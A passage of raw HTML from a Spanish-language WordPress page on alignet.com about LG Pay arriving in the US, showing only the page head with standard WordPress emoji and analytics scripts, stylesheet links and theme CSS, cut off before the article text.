

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alignet.com/lg-pay-llega-a-ee-uu/
body_size: 19099
content:
<!DOCTYPE html>
<html lang="es">
<head>
    
<script>
/* analytic anterior */
/*
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62602248-1', 'auto');
  ga('send', 'pageview');
*/
</script>
    

<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.alignet.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<title>LG Pay llega a EE.UU &#8211; Alignet</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.alignet.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed" href="https://www.alignet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed de los comentarios" href="https://www.alignet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Comentario LG Pay llega a EE.UU del feed" href="https://www.alignet.com/lg-pay-llega-a-ee-uu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alignet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alignet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alignet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.alignet.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cherry-google-fonts-imperion-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%2C400%7CMontserrat%3A400%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.alignet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='iconsmind-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/iconsmind.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-theme-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-skin-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/skins/default/style-skin.css?ver=1.0.1' type='text/css' media='all' />
<style id='imperion-skin-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.667;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 40px;line-height: 1.3;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h5,.h5-style {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}h6,.h6-style {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}@media (min-width: 1200px) {h1,.h1-style { font-size: 46px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 34px; }}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.h1-style em,.h2-style em,.h3-style em,.h4-style em,.h5-style em,.h6-style em,.accent-text {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}a, p a:hover, dl a:hover { color: #899296; }a:hover, p a, dl a { color: #558dd9; }a[href*="tel:"],a[href*="callto:"],a[href*="mailto:"] { color: #558dd9; }a[href*="tel:"]:hover,a[href*="callto:"]:hover,a[href*="mailto:"]:hover { color: #899296; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a{ color: #ffffff; }.invert a:hover { color: #558dd9; }.invert a[href*="tel:"],.invert a[href*="callto:"],.invert a[href*="mailto:"] { color: #558dd9; }.invert a[href*="tel:"]:hover,.invert a[href*="callto:"]:hover,.invert a[href*="mailto:"]:hover { color: #ffffff; }/* #Helpers */.primary-color {color: #558dd9;}/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1200px;}}.page-layout-boxed > .site.container {max-width: 1200px;}@media (min-width: 768px) {.page-layout-boxed .isStuck {max-width: 1200px;}}/* #Pages */.site { background-color: #fff; }.not-found .page-title,.error-404 .page-content h2 { color: #558dd9; }.invert.error-404 .page-content h2{ color: #ffffff; }/* #404 page */body.error404 .site-content {background-color: #000000;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/bg_404.jpg);background-position: center;}@media (min-width: 1200px) {.error-404 .page-content h2 {font-size: 36px;}}/* #Elements */blockquote {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}blockquote:before {font-family: Montserrat, sans-serif;color: rgb(199,199,199);}cite {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;}blockquote cite {color: #899296;}.invert blockquote cite {color: #ffffff;}cite span:not(.tm-testi__item-name) {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;text-transform: none;}cite:before {background-color: rgb(199,199,199);top: calc((1.2*14px)/2);}ins {color: #ffffff;background-color: #558dd9;}.dropcaps {color: #558dd9;}hr,.elementor hr{background-color: rgb(214,214,214);}/* #Page preloader */.page-preloader-cover .bar:before{background-color: #558dd9;}.page-preloader-cover .bar {background-color: #f7f7f7;}.page-preloader-cover{background-color: #fff;}/* #ToTop button */#toTop {color: #ffffff;background-color: #303030;}#toTop:hover {color: #ffffff;background-color: #558dd9;}/* #Header */.header-container {background-color: #ffffff;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}.header-container.transparent {background: #42474c;}@media( min-width: 768px ) {.header-container.transparent:not(.isStuck) {background: rgba(66,71,76,0.2);}}@media( min-width: 768px ) {.site-header.transparent .top-panel {background: rgba(66,71,76,0.2);}}.site-header--separate .top-panel__inner {border-color: rgb(238,238,238);}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 0.1em;text-transform: uppercase;}.site-logo__link,.site-logo__link:hover {color: #558dd9;}.invert .site-logo__link,.invert .site-logo__link:hover {color: #ffffff;}/* ##Top Panel */.top-panel {background-color: #42474c;}.invert.top-panel,.invert.top-panel a {color: rgb(145,145,145);}.invert.top-panel a:hover {color: #558dd9;}/* #Header Components */.header-components >* + *:before,.search-form__close:after{background-color: rgb(227,227,227);}.invert .search-form__close:after {background-color: #ffffff;}.invert.header-container .search-form__field {color: #ffffff;}.search-form__toggle,.search-form__close,.site-header .search-form .search-form__submit,.site-header .search-form .search-submit,.site-header-cart .site-header-cart__wrapper i {color: #899296;}.invert .search-form__toggle:not(:hover),.invert .search-form__close:not(:hover),.site-header .invert .search-form .search-form__submit:not(:hover),.site-header .invert .search-form .search-submit:not(:hover),.invert .site-header-cart .site-header-cart__wrapper i:not(:hover) {color: #ffffff;}.search-form__toggle:hover,.search-form__close:hover,.search-form__toggle:focus,.search-form__close:focus,.site-header .search-form .search-form__submit:hover,.site-header .search-form .search-form__submit:focus,.site-header .search-form .search-submit:hover,.site-header .search-form .search-submit:focus,.site-header-cart .site-header-cart__wrapper i:hover {color: #558dd9;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;background-color: #f7f7f7;color: #42474c;}input:focus,select:focus,textarea:focus {border-color: #558dd9;}/* #WPCF7 */.wpcf7 input[type='text'],.wpcf7 input[type='email'],.wpcf7 input[type='url'],.wpcf7 input[type='password'],.wpcf7 input[type='search'],.wpcf7 input[type='tel'],.wpcf7 textarea {border-bottom-color: rgb(189,189,189);}.wpcf7 input[type='text']:focus,.wpcf7 input[type='email']:focus,.wpcf7 input[type='url']:focus,.wpcf7 input[type='password']:focus,.wpcf7 input[type='search']:focus,.wpcf7 input[type='tel']:focus,.wpcf7 textarea:focus {border-bottom-color: #558dd9;}.social-list--widget a {color: #ffffff;background-color: #558dd9;}.social-list--widget a:hover {color: #ffffff;background-color: #42474c;}.share-btns__link:hover,.social-list--header.social-list a:hover,.social-list--footer.social-list a:hover,.site-footer.style-2 .social-list--footer a {color: #ffffff;}.share-btns__link:hover:before,.social-list--header a:hover:after,.social-list--footer a:hover:after,.site-footer.style-2 .social-list--footer a:after {background-color: #558dd9;}.site-footer.style-2 .social-list--footer a:hover:after {background-color: #42474c;}/* #Menus */.main-navigation {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a {color: #42474c;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {color: #558dd9;}@media (min-width: 768px) {.invert .main-navigation .menu > li > a,.invert .jet-menu >li >a,.invert .jet-menu >li.jet-menu-hover >a,.invert .jet-menu >li.jet-current-menu-item >a{color: #ffffff;}}.main-navigation .sub-menu a,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {color: #42474c;}.main-navigation .sub-menu li,.jet-custom-nav,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {border-color: #f7f7f7;}.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav .jet-custom-nav__item.hover-state >a,.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.menu-hover > a,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}@media (max-width: 767px) {.main-navigation .menu li > a:hover,.main-navigation .menu i.menu-hover > a,.main-navigation .menu li.current_page_item > a,.main-navigation .menu li.current_page_ancestor > a,.main-navigation .menu li.current-menu-item > a,.main-navigation .menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}.main-navigation .menu li {border-color: #f7f7f7;}}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #42474c;}.invert .menu-toggle:not(:hover) .menu-toggle-inner {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner {background-color: #558dd9;}.jet-mobile-menu-toggle-button {background-color: #558dd9;color: #ffffff;}/* ##Menu-item desc */.menu-item__desc,.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}.invert .menu > li > a > .menu-item__desc,.invert .jet-menu-item-desc.top-level-desc {color: #ffffff;}/* #Footer Menu */.footer-menu a {color: #558dd9}.footer-menu a:hover,.footer-menu li.current-menu-item a,.footer-menu li.current_page_item a {color: #899296}.invert .footer-menu a {color: #ffffff;}.invert .footer-menu a:hover,.invert .footer-menu li.current-menu-item a,.invert .footer-menu li.current_page_item a {color: #558dd9}/* #Top Menu */.top-panel__menu li.current-menu-item a,.top-panel__menu li.current_page_item a {color: #558dd9}.invert .top-panel__menu li.current-menu-item a,.invert .top-panel__menu li.current_page_item a {color: #558dd9}.top-panel__menu .top-panel__menu-list .menu-item:not(:last-child),.social-login-menu .social-login-list__item:not(:last-child) {border-color: rgb(227,227,227);}/* #Sticky label */.sticky__label {background-color: #558dd9;color: #ffffff;}/* #Search Result */.posts-list--search 